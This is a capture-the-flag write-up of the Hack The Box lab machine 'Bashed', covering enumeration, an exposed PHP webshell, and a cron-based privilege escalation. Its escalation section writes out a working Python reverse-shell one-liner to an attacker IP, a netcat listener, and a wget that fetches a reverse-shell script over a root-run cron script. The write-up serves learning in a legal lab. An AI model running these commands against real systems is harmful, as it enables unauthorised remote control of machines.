Hack The Box - Bashed
Bashed: Retired 28 April 2018
If you are interested in learning more about penetration testing, Hack the Box is a great way to get your feet wet in a legal and well built environment. Head over to hackthebox.eu to get started.
Bashed was one of the easier boxes on the site. This box was also one of the buggiest I have seen. What seemed like pretty innocuous command line errors would cause the box to become unstable and unreachable. Watching the reset history on this box was extremely frustrating.
Enumeration
My initial NMAP scan only returned one port, HTTP on port 80. Browsing to this site reveals "Arrexel's Development Site" which appear to be a technical blog about Arrexel's current projects include a PHP based bash webshell...interesting.
Initial Access

A Nikto scan reveals dev and php directories. Browsing to the dev directory yields a directory that contains a phpbash.php file. Opening this page presents a very 'terminal' looking webshell, fitting given the name of the file. Enumerating here a little bit indicates that this shell is running as the www-data user. This user is able to access Arrexel's home directory where the user.txt file is located.
Privilege Escalation
First, to get a more stable shell, I used the phpbash webshell to execute a Python reverse shell back to my attacking host.
# Reverse shell executed on the target
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.72",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
# Cath the callback on my host
nc -nlvp 1234

In addition to Arrexel's home directory, there is also a home directory for scriptmanager, though this directory is empty. Exploring the file system root, I noticed a non-standard scripts folder that is owned by scriptmanager, though the directory is globally readable. This directory contains two files, test.py and test.txt, that are not readable by the www-data user.

Running sudo -l to see if the www-data user can execute any sudo commands reveals that www-data is allowed to execute all commands as user scriptmanager, which allowed me to view the contents of both test.py and test.txt. The contents of test.txt does indeed match what the script prints to that file.

While moving around in the directory and enumerating further, I noticed that the test.txt files timestamp was incrementing. That file seemed to alway be new, which is not typical for files on these machines. Suspecting that this script was being run on some sort of schedule, I decided to overwrite the file with a reverse shell to see who might be running the script.
# Backup current file for restore later
cp /scripts/test.py /scripts/test.py.bak
# Push my file up...echoing into the file was not working for me
sudo -u scriptmanager wget 10.10.16.72/rev_shell.py -O /scripts/test.py
# Set up listener on my host

nc -nlvp 12612
Sure enough, a couple minutes go by and my NetCat listener has a beautiful # prompt waiting for me and with that I owned Bashed. Looking in root's crontab reveals how the script was being ran. Basically anything in the /scripts directory was being executed by root every minute.
Conclusion
This box was an odd one for me as I initially owned the user pretty early on when I had just started HTB. At the time I could not figure out how to escalate to root and left the box for quite a while. Coming back later (due to imminent retirement) I saw that path to root fairly easily.
This one was a good lesson in looking at all the information around you. Simple enumeration scripts would probably not have identified the test.txt file that was being updated every minute. That was mostly a lucky find. As will all things in the InfoSec world, sometimes luck is just as useful of a tool as any.